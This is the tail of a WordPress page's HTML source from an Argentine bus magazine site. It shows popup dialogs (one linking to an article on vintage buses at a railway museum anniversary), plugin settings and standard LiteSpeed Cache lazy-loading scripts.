href="https://revistacolectibondi.com.ar/2023/05/18/agendala-los-colectivos-antiguos-estaran-presentes-en-el-52-aniversario-del-museo-nacional-ferroviario/">CLICK PARA LEER LA NOTA COMPLETA</a></strong></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71924"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71924"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71924,&quot;slug&quot;:&quot;test&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71924" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71924" class="pum-title popmake-title">
TEST</div><div class="pum-content popmake-content" tabindex="0">
<span class='pum-trigger  popmake-71922  ' data-do-default='1'>Texto de ejemplo.</span><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="alignnone size-full wp-image-71901" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg" alt="" width="1600" height="900" data-srcset="https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo.jpg 1600w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-300x169.jpg.webp 300w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1024x576.jpg.webp 1024w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-768x432.jpg.webp 768w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1536x864.jpg.webp 1536w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-150x84.jpg.webp 150w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-696x392.jpg.webp 696w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1068x601.jpg.webp 1068w, https://revistacolectibondi.com.ar/wp-content/uploads/2023/05/metrobusdelbajo-1320x743.jpg.webp 1320w" data-sizes="(max-width: 1600px) 100vw, 1600px" /></p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div><div
id="pum-71922"
role="dialog"
aria-modal="false"
aria-labelledby="pum_popup_title_71922"
class="pum pum-overlay pum-theme-71914 pum-theme-tema-por-defecto popmake-overlay click_open"
data-popmake="{&quot;id&quot;:71922,&quot;slug&quot;:&quot;example-auto-opening-announcement-popup&quot;,&quot;theme_id&quot;:71914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}"><div id="popmake-71922" class="pum-container popmake theme-71914 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_71922" class="pum-title popmake-title">
Our Spring Sale Has Started</div><div class="pum-content popmake-content" tabindex="0"><p>You can see how this popup was set up in our step-by-step guide: https://wppopupmaker.com/guides/auto-opening-announcement-popups/</p></div>
<button type="button" class="pum-close popmake-close" aria-label="Cerrar">
&#215;			</button></div></div>
<style type="text/css" media="screen">.tdc-font-tdmp{font-family:td-multipurpose}</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="twenty20-js-after" type="litespeed/javascript">jQuery(function($){function checkUninitialized(){$(".twentytwenty-container:not([data-twenty20-init])").each(function(){var $container=$(this);if($container.find("img").length===2){$container.trigger("twenty20-init")}})}
var checkInterval=setInterval(checkUninitialized,500);setTimeout(function(){clearInterval(checkInterval)},5000)})</script> <script id="popup-maker-site-js-extra" type="litespeed/javascript">var pum_vars={"version":"1.21.5","pm_dir_url":"https://revistacolectibondi.com.ar/wp-content/plugins/popup-maker/","ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","restapi":"https://revistacolectibondi.com.ar/wp-json/pum/v1","rest_nonce":null,"default_theme":"71914","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"5168a15ffecc44c1ae00736609052df0","analytics_api":"https://revistacolectibondi.com.ar/wp-json/c3fdec18e888255c1d7750a9358854ca/v1"};var pum_sub_vars={"ajaxurl":"https://revistacolectibondi.com.ar/wp-admin/admin-ajax.php","message_position":"top"};var pum_popups={"pum-72224":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":72224,"slug":"scania-nueva-generacion-de-buses"},"pum-71952":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71952,"slug":"expo-52-museo-ferroviario-nacional"},"pum-71924":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71924,"slug":"test"},"pum-71922":{"triggers":[],"cookies":[],"disable_on_mobile":!1,"disable_on_tablet":!1,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":71914,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":!1,"custom_height":"380px","scrollable_content":!1,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":!1,"position_fixed":!1,"overlay_disabled":!1,"stackable":!1,"disable_reposition":!1,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":!1,"close_on_form_submission_delay":0,"close_on_overlay_click":!1,"close_on_esc_press":!1,"close_on_f4_press":!1,"disable_form_reopen":!1,"disable_accessibility":!1,"theme_slug":"tema-por-defecto","id":71922,"slug":"example-auto-opening-announcement-popup"}}</script>  <script type="litespeed/javascript">jQuery(window).on('load',function(){var block=jQuery('.tdi_195'),blockClass='.tdi_195',blockInner=block.find('.tdb-block-inner'),blockOffsetLeft;if(block.find('audio').length>0){jQuery(blockClass+' audio').mediaelementplayer()}
if(block.hasClass('tdb-sfi-stretch')){jQuery(window).resize(function(){blockOffsetLeft=block.offset().left;if(block.hasClass('tdb-sfi-stretch-left')){blockInner.css('margin-left',-blockOffsetLeft+'px')}else{blockInner.css('margin-right',-(jQuery(window).width()-(blockOffsetLeft+block.outerWidth()))+'px')}});jQuery(window).resize()}
setTimeout(function(){block.css('opacity',1)},500)});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[82203]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=["style_general_is_sticky","style_general_socials","style_general_inline_image","style_general_separator","style_general_single_image","style_general_mobile_menu","style_general_header_align","style_general_trending_now","style_general_single_categories","style_general_breadcrumbs","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_author_box","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-content/litespeed/js/a523d7bc01e17cc200967e8983094b1a.js?ver=fe429"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 05:39:26 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 05:39:26 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS in queue -->